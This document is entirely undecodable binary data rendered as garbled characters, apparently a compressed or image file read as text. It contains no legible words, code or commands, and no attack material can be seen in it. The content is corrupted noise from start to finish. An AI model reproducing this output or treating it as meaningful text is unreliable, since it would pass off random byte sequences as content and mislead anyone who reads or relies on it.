_co��9�����T�M�ʋw>K^J~�I>��՜�ͳM�$O��95��#V�AK�&4�2&j�u�#K��d�e�^�v�F6|��eAG/p�|�s0�|�7��Cw-Fh�b�6]$6x�%$��h��m��]��*<�����i�"�iz24�$/�t�C)GQ.Pt7�VM�L�2`��YFf ��z�`p�5��j��I���IS�{�lqv�@qT+ru=��|tV�� (��'��Wwx�w��-�h��}��<��hp��gQ��t�Qس9ؐV?G@Cad�i��?��^�z�g`�2CM�*�Vk�2C�{��p^q|�[�V��v��.؃L�Qȴ�o�pw_�  �8VSt{H�&�B(Xh��r��m��]48N:�X�D�����"R@Q��s�bC;��%-��~.2	��e����{�uP��i� y[MD�szKh&c�u��7y�8;��o5A�#�f��wt��_ _���uN'Xw��q�Xh/V$/�Bوm4U���]��H�ؓ�8z��@��~��J�^M�^�9��7���&�'{\�f,	�Ek�Yykx`e�k>h���d���5Lu�M�vGWo�qɘ���&	sҘ����$n&8�+��5�x.ƍ��]6�m�c�E����9�L�x�&?���Ȕ��=��\�e�$
䢅
�:�H� a���2يI�^GE���Gl/tT|��a���Hg	0�Ȍ#Y��Eh�4bc���f��Fx�ƍ��/v�ⶈ9ȓ��na�5/� q�8d6zY�BgL��N��z��^hfv�28L?�'��t��
 I5��P!?(���C�;�sa�(/�C��qo��ɌC� P�!�bkSB+Y��77��01p�8��F H8Řf��ܩ>��	�VC�ui�+X�KJ���64Tt/�z�i�����(&n�S���|Vq
�fzB���4
+�b��ȁ����)�z�P�w�B��#�mx	��	7ܶH�d�!�c��,ʘQ����"nT���~8gtF�P����C�w���Q��4�Zي��V���H����E�IL�f�X�x�/c ��/�aP0@�@ 2 B  �� f��B�c@ª/ <%$��b��Ns
^�h��Y|ʝ����萎�2;��l�i�Q�`�iI�h9D�Go�6%�К��+�[�pff���^����QkZ7a��nL�#�v���luw;Mt�J�%x발�)��b)٬qSXt*n��d�yJ��:^��>�HW��{ű���?��y@�7,�~�2t�`C�y߲y�8[Գ�w9�B��j`�geF����8t�;mZ\��Մ �s �g3�#l$l���I��T�����rڔ׺�(;^9��فN��fyA�\@�?6��C�����L�FeK�{ɀ{��9iJ��{}���p�w��鐥�� k��ۺ l���llj]�]�(N߸���]!+=:�{˷h����Yy��׎�&L���y�~@��?5����'LF�e�v`����'���>7�Ip	�(r ��;��k]"Ex:�<�	^��h���eq�n�}�}[��s3
uf9ʄ܃A�c1���֤CG�Yf)P�o�V��M��㳣�ٴ�q�#�����[��6<m_�/e�/\�[��8�(�(�cvɍ!�]���Q�M�n�l��l��VA�n@��W,I�����N9��P��CF.���ʴ�6d��hQ?����{�*p�~��5�����.(Xp1�L�o�sx=AH�󺑝f�F��
���{�@|DzE�����E���{��>���;�9�Dy�Ä �|˸ܺ�c�йAL�0�ML�9@�E�^-KW�j"V!�׋E@M�N�Գ��FA׽���&�\f���gQ�����R������y��F@����\Me7:�X�8]���r1=�SX�a�"tY�â�?�ͬ{�9�:�vL�)��s�uG\��ޫ�{��|��|ҹ�r�u������A��I���N)l[��h���N�G�\Ə
AB:'��9�,:Jk�{�CHҵhQˣ�Ǩ����Z��W�σ�.��0}�JW6Ͱ���Uy�,I��s����-����`�w�x�d�����і��G�k� �ɾ�<�L��[�؀�m)�m2I1��]$0m"�*qYL����yLY�*f�'/�I�B�[V��Qi�R�צz�皻�z��v�'���5\3�M��0b�<��˫��9�\C��{��^�N�Hz�O'Qi�]�A��@���&3&V��ݠ[�w��ޮK��b�1���]�}�Q����Lar���V�&�����I����,t#kkfH*�T��e�:���VM&�V���-���"^�`ٖ�]�m�
��q�&.��(���܏B��W�
؃�j��jZx�IX�ʞ|��zʇ�� \�	I��Z��ˉ��z�=0�X���*S'.7+�<*��B��Qټt�w�w�|��{p�~Hh�>E��v��I��`ʛ��r�x�w<OC����뼥j�}�厮/u��p[�q�H'���}�..VƑ�i5Z<;@�:Q��7!�����;%R	�����G����]{����v�k���Lx~R�!��XN+�x%��]^�������x;_��C��4L?~IM��=N�:ޠW�O�PM��^���g�A;�K=�G�V�>i��D;h�j�Y��N� �x��♮��]ٝ��IaVC�k�O���FD5{�O���i�����\ޫ�pI��z��ʋ���T+c��Y� ?S�.�+��5_���M�Zӣ*���~�����RS�J��u���V�C;�5!��VVi�gX����?yũ���b ���">���7)~�EB���� ��]�k}̤�Eqn�@K�M��Nv�����,�n|��vfw����󼧠���o&�p(d?�=�;�c2�����&n���~4�f}�7��ݽjl��(������Xɉ��y޽��J�������HAF����s�����p{�3��\^�ߓx=�Ƽ��K�
�L�9��wltW�p�_�E�P�O����	�7�M��{ѮCW[�Uc�������������Z;�R;11R��� �1 9���9���%���F F����R�����F��3�33���:��3:ǭF����::�ê�Ⱦ��Ǿ��������������Ҭܭ��� ��kϣ�*t K�$�&Ű�	S�O�2y��iTR���#�jC	y���0��X�#�lտ^��ɛ�j;�����N�7vƖ���Ld��.Wys*l�NY��'k�0aʂE0쁅hӪeD��5X$M����F��.� u�����ݪ�+�*X�t��wx�,h���vm&/�>�aS�(������\�����Qv�X�w;�����&��WT���;-
,kB�Qi.޺��c���#���^��Y]YX�vՊ%�[�T��*k��g7vG��b*�U�����
-59Ƌ�2�J̰v��M�K5���Y�%� #", �- I&wU��%�5�W)�0�;��&�hA!VMօ��=���L3X��L�$�h�!Ř6��cT�}�l�M��=�裔M/r7�u�-(唃H�`p&��$�mR!��y��_����C�,Q�tKX��F�R�x6�v�L�XQ�s$M�=u�=������U��c����S�o"H奼 �WBaD`�e�'�x�\:�i������J{n%gU���-�d-�H�"e��iA
��|��S�z��MlV�#]��r3 X�0c���v��
RT�@pmd���y��^��ҡ)NIwK��D⫈���>s�y����;�6ܙDN�$�㿇���:�Z뱵�c��-9ҋ��/o����
�@�V��Dm$�����Gcn衇 �r˾)�ߍ���}�N#�6�a6����xZ�Z���:����:�$�Ml�.�����$Y�ܒ�$?���(����I@��ˠj�Fw�EJ� ��O��T����-�|7�K�x�ֈ�H��g�4G�'���<<�@]��~U�CU�F3V�י�@��\B��� ��,�2w�\ޢЌ��}|UϹ<�xѫ����u6��XO�<j�T���z���l�B�Jh1l�ǢS���r���:�Z��v�p�ܲ�[J����S(��Qgi���-�x��+i�1@��d��F�.1e,�k1�@����
MF��ì�ٸo0&�_!�D\a(����ٹ�e�%<A�P,Gw��|���pt�-3�d@�DM�E�0��	4�!J#l�1>�cE����%Q�6����\����ȀPƩ������r����f�9^PX#e �:��yn�H5ɦQ�z�2ұ����{m�d�4�0%�>YM�fc������3gy�:�S���C膮J�tɋ0�h��	�,Ÿ�1�����_�Ҡ<&�wȣ`��AX�(f��n)C�;�p�46�Z��
Ój�~oJ-�Y���!��/�ť�Ӑ�����S�`M��Y	�i���2Hؼ�������4��:�h4%�xϲ��J2"��wrR�d8G���0�C%8��r����겜PT�)t��#E|/��X�b�v����Y��j�4o�+�@���U����['�"�ʮ�3�3 K��R����9�CVֆ,�TK�D� +®OdK;N�H�佩�@�0xA�um�]��br��i�B��,��r�l�P�vZ�B�Q�l�Sk.�7���o�'
�p�$�զ�y���
L��.p$!X����Ls%#ҏ����o)3[�6��QqN-Y�T���!Z^A�2%��HB6�]G���b	J ���RSđPM�(�	Q�x��&�D"e�6�`hxY�"I�'���c��8���Eс
T �1iF[���ȭ��_!�sW	�wα� Xo	r�^<�W\p˂���%�T]�P^��L6;�R���*+cf�M6
���V��.�E�ډ �!, T&kL3��c��Ǒ���YAs; [F�^h�D���Z|GM�vSp��f|S�.���~_�w^%i��ū8�|ƌ��4�8�
��j��d�u���\ ��3k��4��P��y���֖�������\��4�m��]�$��uI��E&��zhfp�H��:EZUM���Z��"�)k�Y���r���'�UR����+D�~���$�m��#��f]�yμf6U�	���e�C"D���K�"����R1%d�+���F�a&�@��lz{^��C����X�.
�1�U���U�3\W8�,<��s�
�`�k�m���܇���mW��r���8f���<7U�曮�Iz��N�q�~2�!tz' �d���}��B݇Al�*xGD�J��BW7��>��B�p��zP��� k 2��G<v(��[�*l��f8f .�(SM�L0Qm�]��G��(�ԋ	��"' 7�C��!��,�;��M�� �>�0�WNM`[��R���Yd�Ƶ�+O~���m}ko�1�?݇q�:�q� cKC���O�b\[$�<]�x�$'Xf!�m�V��w0׀�fW(�r�r�7cH|�� Y�<&Q,�7^��<�s-��}��bFG~Q��:� ��.�E�c��g&!�5�0�A\5PB���_s􁆒tP`$� ��|���Wnv'��gHzZ�r� � !fxdVA"�N���R�w��e?0�bGG~"@y"�h�0h?"�k��{d�OcQ��ac�';��.�r""�h�8,;�@l"+�DZ�#.` ���6|���ȅ�(�]j'��7�����x�bV>+&xl5t��kx�"`y��2�b�c?8@2s�( N�Ÿs ;N�2r72�g��2�ň��z: �e8^s��U��3����/�� 3���(����X�SWW�x���+r�J�P�Gi�1O�RoBh'yqVy`y�'�
!}�:d�� ��R���8�B�J�B`�����US�X.�Vl�W��%�i����`��u�v"դ[TE�R�}�w�(�w����Q9�)הN� ��H1�_�`o
�k
I@���$)8~y�yt�wǸ�� �Bp%Y�N@�y�`~�P�z�)W���|Vc5ic~F���j��J�8M��$��Y�)� �H�X(��H�8���w�H�\�  S�#��E�b�Gy*�Z��o*�(� ��g��v(�{@mӇ�xH7���Hu0�9�hh����NE�q�+9� pg8�K���Ic�ic�8�"���3Ƶ�#>E5v^SvO�0�ǅP�r����y���w�Pw�Wni��/<�5�I�%Y���gb�����V�&Zy(��( -*N�:fB�� ;'s	9�6W (�+:��i&��6}Q
p
Qp��"����� �9���t7�Ŕ�p�E7�Î��*"�G0G�Kd�{e�K	�����+l�Y�L�{������P{=�q�u��y��ȡ�p�)�E%����)�bf�bq�����G�۹�G����%��� �������Q��^"j���)�)R�gv7��2ĶӤ�c�D��Lc^�f(��"F0� Vi�}��pJ|v��L�rj��ي�nR�'rx4�b�������h�%Yy޹^h � A����(Z��
�0��z?��	9�|Q
�ڤ�Y�Z�I����"���Y
���%��R*[������2�!nx7�;�X��j�`T�_�ITE�������������VWz�wwׅ[�|q�r� Ǫ]�g���yɮ캴��p��6~(Z�U;�����z���8������ɝ�z�f�9��k&������	�"`�N�j�.�P�'!㲳!�2Yb.[rqi�l�H>m�v�e������x��X�pΚ�7��\����37X�sx�9y��H��躮ɴ���SK�t��h	�=�C�ru8ڻ}���M���^������۝q+�ø�y�x����'_Ti;6�O;�@mȦ�tN�z	�V��$ �I�Y�w��r}�s'�YX�w�V	���V�C��
�O���������Z�s���{����Rp2_�K�(L��`;����*���c��ܪN��$<�k���Ɉ��q��۞2Ə��?
��3L�$�':q5�Ը�IB	�}���x���`�Wx�N<c�˅C�+�g�J����K�l�yIy����)�|���o[��)>t_�`�dr����Qz�K�P���˗�����+z._؛���GX�@����"����rX�T	��

���8knk�����1�O�y��Frpr�d��Y���������^��i�����WV��=e��J�o�Qp���PJ�z��sK�{CwȰ�� z`%V";�J��ˍ�Y�8Y�P�d�cE�d��I�o��+G�rڧ�ZȢɍy�?����
O-gZ������i����h��w��7˘�:���G��%�*
a�{��}����k�{̰}��}����)O'_�ȠN\.M�}C��k�h(e	��nz��P	�Z��wF̳ךOtu��,�+��� �X̴��-�]�S[��pf����i� `elL*
+�����l����ʬ�{I�˼6v;~��|�C�%!�l����(7-�?	0J�(�и63����ryz�����۾���+�2�#c����V'�����V��q��<�*��e��Qk?FP~)�]�D@�90	^뻣��N�8@u@�M ��׹��|8Z8PE�^E@ r�^u��{��<�y��R��mPTaj�e���W!Q��I3� ?�gKY�
ӛlw�Ƨ/W�,�x�7�p1��X �� �ŭ��dL�%��M�����	��6�3���~�����l
K�8`�P"�E�2@�%t`�*,�ٜ�0�bWS��TiM�u�[�A�T<0���.}R'�El�9+�䆭F����[Z v����6����k��K����ܙ�Kh��g�b��(YC=�b�$*���*�~�X����͈�g��LG�R�0Yq-��Ԡ��nٗM�_X���ܨ�75�nn�7W{�Y��ʋ�n�G7�n���ޖ3x)n?��ƸT�}�xn�V;�l$��V�2V�E=�E:���}�o��ھ�jw������k�����~���5@�ØbU��Kݟ:�<�V����.%B����;0r�._Z��v��Y�XR;><�`Ɠb�i�X��"��@�x�`^�ϥ��rY@�A}�|�2����&�h>�k��w�q�������C���
�(s2�y7���T"���6oe��'�)J�2���ZJf +=V���H��&�����sNm�L�3�����з�1)6��s�2���9��Z���;�r������n����FO%@��8�g�͉��Ip���U��M��C����}T�@�����빁۔������,��m��,����̴i{ ^L�ư��q��Pk�7:�|�ݢ��^އ����O��|�6��X@'$C鍖@�xTΚ�K������Ӣ?�#��>+�T�2�í�jj>� \�ډ�y9�Q
h"�"*h% �RR 1���"�����������������_R�CX��X������:3���R�:��¶F F������FY>��}>mm����}�>����������}����mImI>������%�J�A	)��!A�%r����#G��>i�ȱc�P1,J	��!�^Œ�c���l����/e͈�p�!ٯ[4���aA9vڬ�[
�)?j���#G�]�w��ɫ����~�N *x�a�(�BhP�[����r��QF�x���(1QȊ���\���Sr�J�R�K)��J6bS�2�3gx����tm0�s��n�ʹc�.\kq�ޝN��o�һ��MlM�}� @P��U�ܡq�DD�%�N�j�ΝNߊC��j��/���gɒq��Rf͕�&Q[Ά��y�V�g`�R���SL��j
�S�:Pɓ�UZ��=\mÁo�|��
v%�AQ@�Y����Ct�!�Iv��h�F=��K%-0�+	,PRu���c|�l&_O�\�Y0Jrv_L��f�6Fh��\^�ԃ`QfU>�1�l�%�ۅX~�`5���9��Zn��C|TP@1.R 4�h街�w�Ų ��4z�=V�cr=6M���g9e�2�hƌd4-�N9����2��W����YTcfR�T�j6�a��T߬���"  PY9䀆�&:Q��X֊0������跆f0$�|��k�q����Gi)Djʓ|�@sN��������	���>�
���vpm��C��0��1����c����cl+l�qw:��A"H+�r{��e�%]D��X]9���7&�#)��K����/����f�t��17���LKB}Y	���oG�fZ�"��WO��Mk|�v�+D���$\�z�=�[l7C�P� �6{gs
]��-FQ��)*�EIێ��<W������BqX)H'��#�ɤY���e����.M�4D��6?��}��`Y�AD�XJ����	�|�����S@Rn~�t���h(�����iY����@��'( PX�~^�f���>vn��I/r�E�%"���S�$���ϒ�c�`�&X3B�q�aEa����d{`�Qp�
� �0� �yL������k��X���`e�#ĵ'"��)|"r\�'����\*ңs-H�[�e��#<��C��$c��	#�UMg~*I�VlP�^�ہ-+�ہ#�����ah#�� 
�YD�����&+z��� �e�@	#�DH>f	d�,�������d@�$'谸;:.%��"�	e�u�A��s�g�"% ͩ�c���n���2�鍌m��b��6F Hf��D�T��@c����9LC�©8�A�J�2�9g ,zd�2Ǹ�M1�*4IOP ����(��D�A�N�*�-MŴbثT��;�:cpӏ�r��	6`!1p��� ���t�3��� �F��N����+ %	��	���p�s��,e	߈GI�D���A ���JBqԁߐ,UJ��2"�a.3�j	�Ϩ�V#`�B�$S7qC���.k�hF� �c"�2��]��df��oCIu P����P�!�JH�XY��ę���Z�_��yCHjN.BjIK��Ԧ��e�b\rF8���*c�U�$�����^��S�V����0;m�C�`� ��ޔ,��%%�#_ ���5�zݫ ���gzP:��p,� [A8�@��`ς�N�-%�p����*D�~�"mi�Y��6�Q���#�5���(;)�XV�,����qo���Ъ�\
G~� �����bH@���^308ӻv�f�>p�a��a`qo>���p	)�›�T����̐�C���l������Ӫd�mo�5SưdVhCy�)pm���4�1� ��x�"TW ��]�,�"Ș�6�.]p �&``ĒŲ������ޝ��-GOLV�r��Έ���%9嬬IE6� ӁD?�8[0�H Q(Q���e��� ,O��)]@:K�a�����.�)+h�Ðb�V7����h��}�h�G G�V3��6��I�нY0�V���"r-��V�3�q����B�Y��(�)q[D� ̯�o�-4[�_�E�V:�B�3������MokM�O�b�ۀ@��-hK��z�k�#�h�<&ହyz��^!/ �.t4m�QO'�Au���|}X� .���81YU*��u �\�ń����#�Ig�����16��05> \�
�A�L l�\ۇ�������u@�pm�@���TtBAgpJ����>��iɚu��{�m��X���>U�OY�U��]4`��J�(vB��$`yĚ�lN��,y�|�Þ3 x��������e^�o�@�7f���X	��5x,Ȋ^ ,�ehq�Ne�S��>�A�dITq
L�~}=08���vuUb��6^�Wf�$jfa&Ӱ*��<��KU�|p�B(v]�'h�7sٶx��b/f]9�h*@MRP1$�2��B5�^��j���j��o�NA%j!���z�W9b�'ς��8�4.>sRQpGwTq�fgPh�E_Hlǰ��!�v7>� #���w8��Wh6�m��xۇ�����]<^	�s�fB�~ƒ��~k����21�TCL&uQ&ŃJ��<�i�E"�u�'B�e@>	�o�U`	`q��/��ngM�� ��!�`��l��*�(ml�b�vm5W�zx���b6n�DGՄoS��Pi5�~��B8%-�uo��2��d5�o� )�ȉ���RY�2"Pe{�R[�8%kfW"�Њ�hf�qcxf7� ���R�`7���%Rm��b����w���x�f]�gc�Ȋp��^��X,B�~��i�(�C�C��Wj}Z�����-��J�x��,��8�������Պmwq�aE�:h7��a��'g
��'�Ph/G��G�z���c��ap �i٠nB�^�w��o&�Bk���<�C�N�SzA#@�5y(��2��		�q��{f�=�d�������:@�3 �WFkx7�X�r+ƕ��Is�W]E`y�]�A)1��  ��9�^ƒ�CPTk�i*�=�&������H�U
��6��ٜ�RUW�_���� �Q�$���J��iPȐ�z=vw��a�d�QtX����yh�9h0�p� �%��J��YЖ�Tt:؃����0d}�=Bx�A
ɩ�5Ҝ�2�1YJB哺���[�8��JQ� 9㔺(P�w��R��bw���}0Wx.��eI� �`^�R�6��B��h�S=ۨ2@8Ԣ��P�������"9Q���'[����a*L�Yeڀf�P$�r�h�
ə��aWu�r/��2�m(x���bh9
 � j�6Q� �^��!EGi�,Q�:o<�'Ԣz#�J��TZ��zA
	�$!�]:����E�	a���:8#	!�R'grr�6  � ��Pt�tpx� t ɺ���},6�#R�<6��+$���5���Vܘ2��2�E��=Ʃ_4�r񩠚���JJ\�I�
�Y���3`�h�hP��)m�U�p���M��a�@ %��r@t@���t Nԅ��2ת6\q&۪�������B�a�z���2��dN��R��(�#�?�U�����%�kfg�]���p�:��@�5�+�!)J�X+5�   �6xb0x8� p
��6p���d E@���)գ��z� p+7h+!�������w��8�2*���o����3��"���QJcy���K�]�����Q�V�:��e�'���p�� a�M�Uyf� b�Qk�GX�+m0	�� ���� ��'c&�F�h)E x�:` �W��2[S�F������;o��>U{��_�	 �f��9�(��tCY�J;���8��[��1�{�?�vX� �۰��+P	���0	𫹛�ɢFQ��fQ@X�.2�7'�hv��WW��i���ӽ��~" )�W`��j�x�t0پ<I��k(E[������h��õ�ٹ� م�H��C ��81k�pySQ�QW)&�W�@3�b9�]ndcY��2`:ZR"`� ^��jio��7�R -<���S���,Bxk��,B��7B���(U��)�wD{�$���Q{�\��5��� 3��0b����@=��F�G u�uP0x36]}�*V'� XPR#l�)�ᕵ��n����' o*s��,i��׳=+���6��P�M��թ8wԥ���X���u�Vk��������nN��u��KS�F������� rlh�t��L��&��9� �G��<��h d���½-����3�� ��|���*C����������ɃB�7���y���S,����Ꮳ��V�J� ��L�B*+�q
g��'�*��x����WΤ R}���̬�������� r�Q&,-�1mËZ��Ed!����Z��&���09�i �ܑ��,\�T��k4D�C8�R��Q��l/��\����%"&cbS%���um���yx�d�a����W�,|*#0.�F6&��;�*�P�i��s��x�[[t�(��9���" ��0(@�����" �R������N˪�<��˥{�D��C�҂�0ښwH +� `Wª��Vh^��00�55�bi��Ȕ S Q@>*S9�1�Ӌ��[tC`�[Έ���p?�����8S�A�Ԟ�h]����=��������ռ��^,�n�a�*�nM�ֆswp��W�	��Vc�mĭxǭn� :@B�`,;@RP�'�KAi+��
Ӛ�_p @}��K���<��7ē��zQ�Z�ѯ�;���[ؘO��P���X��I~�M^� ��ƭF˴r�P�,�Wٛ~�s+;��k a�W��gh 2� ���+�,@�b ��[���Q��W݄�� J�R`?l��.�)R�7"ʒ��%p>��>��(ZX�HkVb�J��M�V-��{��0oQ���@�g]h yp� �'N�q�@�H�q}�t &��^#�XKP�"I,� ��U`,!��ۼ�*���N�ھ�;͠�nJ�)��~	 ����m�>�N�
��N��~����:���M�� |����Vݐ *0]1� ؋n�GI�}�^	�P	`#��E�xr@�2� �K�C�i�EiJ���^P���؈����]t5�,h��4Nɓ��M>���͉�3��?�dʗߧ��h��4Цm�O^��N)�X�*#F˄k�
�	�z�g�6:�s��boQ��Dp��Tp �D]����ŏ 8�u��6��5p�U� x�%��Ү�+_�R���0_���JZ��(���r#i`����b���^�H��d
F�	��R������	���R+>+��YY>�������+	a2E&a:d�QI�X8wapp�Err33.*aWnR	U�'}�+�晚�Y���55_%(N�����""h% 9����s�(\Ȱ�Ç!�hHE�K0��cDNr 9�D�(J�0��$�(&a�@Eā�7E�Щ���F�9d ���	 }IJI��!�Jaj���(��Lh�i��L�("���c:�X�'�XNH	�*d�@  �f&f1�X��(VL,��*5čS��])��8e´"މ���зo�?�"����~*��{M[����l�-[$�/ಥ�d	�X0*Ǹc�)9Р��Љ'(�_������Lmr%L�/_�T�rf�5s��-hPD_�"��߀ӢC��(>��NWY���
d�
,�� @.ܲ�-�`�: �� A��4#CF<�1���#$F�3�AEU�3��d������i��fY�p B�Ai��F�jE�ST�$IXf9ҕ1\�_`����FI���X,�Gp����I�%C��j����#��AL�d�4�$J�ɷ�
@�G�PD���8 �F��UY�3ʁ	~:�Ǆ5"�&��dD�d�F� �}-���Т�0� -Θ���ǎ�Z�Y��鎑ra�$>����?���H]R��X^��� İi���Q�)f��������/���B9�Q�p� <P�:�I�z�I��L�l:�4�N"�R�H�#I��@~�Q�@;Zi�;�
���Wq��Y��&&�b�� b�{�+$*ӌ.тҳQ���"�:���<�s�e=j���Cfq���=�1�[��d��^��n���.�N'o>�Yo�l���t~A�_PpC ̚�cI�J���T(|9ф�l;5�C%�#'Î���wjJ:��Z`Υ�[�a�
K ?�rl�0&�,�"@b��0�3|(AX̃��T�,9�9���DU�9j�]�u�ړ�n&E)��w�8�벋n��c!�U�8��&���_|�"ץ�l!	k�o�Ē΅.%�KLn����P����C)�8&e�[����!`fc��%.q3�]F��H�5oi� �+��4eш �F0��B{0r�f��!l�9['<�!��k`[�d�������47�M��~y�[��U� gkh���"�4�
���$':��NNQH"�?�1b���JTBɖ�nQ���L����uK!D~�s)D, �B�0!�M�c�5�
�V����x���"T�]o��%�h"P�0a�^�a,
�����hh>.Fk�\�́� �ˍ�L� *px�_���7�QIp �(���%�)#�b�r���?0�N
Y�������yғӝ>������ b(�<�6�2�1_X7�;�pl�1�1t�Ke�/%^0�HL�E �X�4f�j.������AkT�I��,�T>!�`��@il�-'II<��:߸NM��]N�\�(Oz�3MmJ+Fؔ���q�(��SH�Π,I(�bB��c��S�,eQJ 	!(����	.��ݧ>Q6YƲ F0��b
��/<4�gi�R�)HfOM !	UT���%rPS�!���ؙ!����Mp�5I�eu Yu�!�X.*5��<�r�z�KMjZv�W@B�5rI�x*���t�s��+_���D�#'�X���I�d��ob[��A.C)'���;L ���L����� x��}yp�<;a��EI�@4t*��е\3Q�E�OQF�J����,  J�M>v��paU<�d�r�Z������'��3�+MHN���?~WS�td]�[��E�4�B-Y��n��$�#+����h��6�'����+�.[ )�(,�����`7�W�[�	���&�-x�lG\�,�3���;�W�5��Kn��a\�MLwLe��9�u�K��f���PVQ���I���0k쪩�əS"�e�T��=�K Z��BTc�%�Q�K��̓R�|ޭ�*&E�e����i-,`������� 6@��`@k��*�!�x!Ѭ��.雅C���@���.)��1sIƻ)�@ue�~�޾���� άK�Ț� Or=u�΀,b��]r��
�&0�XM�B	��7J�.�?�m�Ĳ$������!����GK���ܳ�:����3_F[�@��0k�Eh��D-*������2'.�|��#���D������r�\�ꖔ�NP�@�3����z�aM!W�[w��(X���z����gb3��bs4�ٞ��w ���*��3���`E;=��wXne��,4���Z�o��A����~ErUe�˦[x�`���9��.��,d�
��N7���_<y��>���pjSv��?H��kH@�yD;c�u��`~�eci���.��\��2��#�%M'�J�P {E�
�`� 0P�vD&S`dASUg)@�{b!o Sd� �VT��,F�
�36K�S5�|�Nftp��-��j��c݇7��jCVvRk�'��Q��#UVe
1�'l)�5�a�r�� `��X�?Y"PQY��bჀ�P%� F�4xDP�.%S�@ d�Kz&���Z�#�\3ςo�v��j�@]]�|��	E�p ��fdp�2�pn�2�Sj_Պ<&��&Cfb��ٵ+T�+tH�F�er�l�Ņ�$:��^b�^uq� �lj��Y��l.%p��uD�T��t��Ȅ �BZ��fnD ��*Q� )��L4h�D#� � 5��vb�҄���G6��s+��ȃht�c}�UF؊��\��w	kj�~E�\s�%��\�deeƅ[�9_�0\xbHh�y���k(�:�Px�PB'g��
� pg3%{�!^`�4��$ \�K�ZE�Z� 6�M����hD8e�(�v�+ -i?�i 2r�9�#q�.q��58er&J�&����ÆZ��r5W9�%9�I�{�\%���X-)�-�y�z�Xk�o7*����x;	 ,F���gL&Sa�3p �f�o��	����zTdV���@]I�eY����b#�$1��;q �\�Us�{�c��G�$pk�V;�@~�?�!l	C�
A=�d`f��^����s5q���~�s�9�&az֦�>��J���rg�gh���t^�C�:�H ?�CŒ��H���V�/D�_�k�����2�b�p�8)Y�$K�ip�8A8�w��U�8_8-�]ؙ|ٝnI:7�!Y0�i(�9�bf�8�y�%e����8�XD��;�y;_ZY��J'P���(�P!a�F�*��,:�*�z��C�c,�d0[��}�d�_�j�1�J�K�"�#����2�E`$5�vR�$T�N���6PSpy?}��}wq�cv"�2yU,arU�H�g(�$䩤d��_�("�fi8�9^	 �>�UY�>�`g+�
�=F4����a��C��4B�!a`4b���TH ��W�n�}P8�K�lp�l0l�K�I�o�j�23����!4VFiTc�N�Ћ9�H��F��%BH?�t(�"���L���z�L
:'�yQp�W
��*?0[C�54>
(���	C g*�� U'Z��
9T�
-Bp`++�Raa,� #��~��� ��J�l�b�JШ��K�j���o�j���b`$/�ǐ��im9���_���|�8��]y���t��I�s���9�9��B���)�����ٌU��ê��u��KI'�h�z5`��
20�Ӫ��t>4��AР��<�th���v�}��ckO}R�10�f�_��P`�1�Yd*>�qv'�k3 A	[r�\<�Jx�^E;޵�ˆ����*?��)^����;�%��PZ��~)z�9?��5Cg)6��pV ��t�t�@�B!V�*EPyȔ[?y, ���x�j��J����m�1�0i�:K@����jM�j
$�� 5����qFpc̩U��8+s�p���Q|�7V���Uzb\�ZA$W +�Jz��{f����'�˶7 �?�%ٛ�Ɋ�˗b8y�Z`��g�g{C;����@���E5�q��/�騑ڡ}  �K�Z��ۨ;��K����\)CC` kw%�@Fy�+�%��p�NR��T�{㪨!%�U�1�:�陞,%�:�Z�q�j<��\���q��sv�1�;����
��
� �
� ���<g1�.� a���L���W+�l�>�+�� j�b��j�0lG��9�+<���6r h�,��K�2�Ŵ�J��P���L�XLW����%�#I����YBҌ�.���HY��l��+�&p��;�F4L|��>#�ƒ��5)�"�2�)`�;�U�h���1�~�_����������Z�_ J���J�g�,|��_`+!����W�װ�.[U�:�� �V�t.����8�)�:�p��\���mĒ#ђ�LA(�-{UY*qk�>}Y#uFg <� �@���C}aƂ��-@�������'���`�_�֜L�7}�P�,��i�f����j��ý1��:���J�m� ��q�a�kqwG���2��}U��6M��L�K�n�s�}߲�w��؝���E���z����;��[ Cp ��;"�,�G� n`f�n@@� N-P�Ƀ���j϶y�m  ��b�~������=�i,@�=�����1@�Z���	g� ZPpBp1z�k�ч͊�Y�*���؎ݝ-���Ҳ���~V���揍�6ښ9�=��(5>+`  K�{��Tn @0@��T�`� 3���#����[�^�����>�,��˼���l�;�x�����;������>h Nn	ۖʕJNl�\���~[����T��i~Ӗ=q|�wsD�zB�,�"��z�,6g� 9I
 [�� 2@�45"�BJ� f �O `�o��� [#���܏�H���h���g��l�~����ܛ��i�,0ʎJ�ݨb�ݿY  5��ў��v8���w�Ol?���W�7�ݝ��Fݧ7�ٷr�U>�7���k(�Ǖ%_P$��?�[�C<���w�g��.�� ��>��N��3p �� )0[k�Ր�#���4ʙ,�}@i�� e�o��_��b���������e P?P�  � ��VqwD����-ߑ�
�GX�e����Gh��*���.�i�"�t��0g���` ����{x4pp�o T?�\ �]0�	��5)` ������D�ɘ�x�m@���~ݨc��u_�o�z/0�[�Z V�?�a�"=�*��~�B*T���ө?��c�7������n_� R���R������� �� %������9��5Y+���}��>�����5�++':�2��rET@p@@o���o�-..H��}��}����Ilj1KiKmK>jc}Z�>,l>1l1jx>K8���gɒ/_8�S�$+)F�!�0�L���&A�\�%��D(S�t��JF��H9��I�8s.R9� O�0!�9hf��%mB�IJ)ּZEʔ�VVG�Z��*	�d�%CF _h��:k�8p1�i!T�x`�[�?���
��[8m��Y�5�(ѧƝ�$� �á?g.a�Á��/5q3�	k�U���GF l."�$B��12�&�*��ܦM��u��)4�С8�#r�Rҥ�I�Fj��ÇTWeU*�U�]g�����de���+���f��2v1C.���)TQ�+@(߃�V!a�d(J1|�N���D��}��>�vf�pPdJp��;���	2h4[kU d @��  ��o%7\w�I��o'� I;�t�W^Y�7I)&pD�I�K��^%��E�W�6��
W���2_Tp�-�H@�/�:�/&�a�[Ts-� 5l �|f�M��S�U}0�!�,1F�h���>�`�@���J�頚�0���Q,�CV���1�B�7P�I��o;��$q�%���ܸf���Oؑ�K <bI%� �	&9$����y
*Uq5�+��R�^ Z/j��k) ��H��@
X��H�i�5t\��Lx���Ð:i����ʁ�<�@�14ck,�C�0�E�
)�����[$U�a�)�p(5g�n�rn�$�	�o^&�e�撹L�v'�p�,%o��$��$o���{s���,��E�0A~�j�Z� p Q)X������5��y,s�/@j��Zd��ZB�0��;Kt�7�я��+I�FR�`�D-<���@4_��kWS��޴%s`�����T�J�����n��.25�S�t� z�kgz��-_�CԷ��h0��ֿl�0.F0��=@�B����̝����˜/�W�B��Pu��n	b�Ag��U���� P�~��!m�A6(�XG#ZҔ��20�m � ��U�5��l�"[N�35K��(��X�(���S���4��@b]��(Tѯ��Nt�
|`q�*� {���"�B%La���G���
C���:�@BB�C8�Y!�10�	jF�6(a	D`�n�|
